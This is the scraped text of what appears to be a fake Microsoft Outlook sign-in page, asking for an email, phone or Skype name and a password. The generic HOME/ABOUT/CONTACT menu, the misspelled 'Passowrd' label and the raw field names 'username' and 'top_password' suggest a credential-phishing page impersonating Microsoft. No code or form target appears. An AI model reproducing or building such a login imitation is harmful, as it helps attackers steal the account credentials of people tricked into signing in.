 HOME ABOUT CONTACT
Outlook
Microsoft
Sign in
to continue to Outlook
Email, phone or Skype
username
Passowrd
top_password
SUBMIT